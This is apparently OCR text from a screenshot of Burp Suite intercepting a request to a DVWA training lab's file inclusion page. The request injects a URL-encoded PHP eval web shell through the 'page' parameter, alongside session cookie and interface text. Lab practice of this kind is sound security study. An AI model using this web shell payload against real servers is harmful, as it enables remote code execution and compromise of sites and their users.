 Vulnerability: File Inclusion :: Da
upload-labs
192.168.216.129:8083/upload-labs/
Settings
192.168.216.129:8081/vulnerabilities/fi/?page=%3C?php%20eval(@$_POST[%27a%27]);?%3
1
DVWA
Burp Suite Professional v2022.3.6 - Temporary Project - sssa
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.216.129:8081
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /vulnerabilities/fi/?page=%3C?php%20eval(@$_POST[%27a%27]);?%3E HTTP/1.1
2 Host: 192.168.216.129:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=31gkro3natfo1vnltka0e9trc6; security=low
9 Upgrade-Insecure-Requests: 1
10
11
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8
? Search... 0 matches
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help